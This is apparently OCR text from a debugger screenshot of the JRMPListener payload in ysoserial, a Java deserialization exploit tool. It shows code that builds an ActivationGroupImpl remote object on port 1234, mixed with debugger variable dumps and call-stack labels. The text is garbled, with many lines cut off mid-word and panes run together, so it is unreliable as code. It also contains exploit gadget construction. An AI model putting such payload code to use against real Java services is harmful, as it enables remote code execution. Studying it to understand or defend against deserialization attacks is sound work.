 int jrmpPort = Integer.parseInt(command);  command: "1234"  jrmpPort: 1234
UnicastRemoteObject uro = Reflections.createWithConstructor(ActivationGroupImpl.class, RemoteObject.class, new Cla
RemoteRef.class
}, new Object[] {
new UnicastServerRef(jrmpPort)
});
Reflections.getField(UnicastRemoteObject.class, fieldName: "port").set(uro, jrmpPort);  jrmpPort: 1234  uro: "Act
return uro;
}
uro = {ActivationGroupImpl@956} "ActivationGroupImpl[UnicastServerRef [liveRef: [endpoint:[10.198.202.1... View
active = null
groupInactive = false
groupID = null
lockedIDs = null
ActivationGroup.groupID = null
monitor = null
incarnation = 0
port = 0
csf = null
ssf = null
ref = {UnicastServerRef@615}
MPListener
nsole
roup "main": RUNNING
Java
JRMPListener (ysoserial.payloads)
JRMPListener (ysoserial.payloads)
ef: [endpoint:[10.1... View
dRunner$1 (ysoserial.payloads.util)
dRunner$1 (ysoserial.payloads.util)